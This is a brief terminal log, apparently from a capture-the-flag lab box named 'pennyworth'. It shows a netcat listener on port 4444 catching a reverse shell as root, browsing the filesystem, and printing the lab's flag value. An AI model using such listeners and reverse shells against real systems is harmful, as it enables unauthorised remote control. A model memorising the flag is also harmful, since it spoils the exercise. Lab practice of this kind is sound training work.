 ❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.182.172 555
16
bash: cannot set terminal process group (
920): Inappropriate ioctl for device
bash: no job control in this shell
root@pennyworth:/# ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
root@pennyworth:/# cd root
cd root
root@pennyworth:~# ls
ls
flag.txt
snap
root@pennyworth:~# cat flag.txt
cat flag.txt
9cdfb439c7876e703e307864c9167a15
root@pennyworth:~#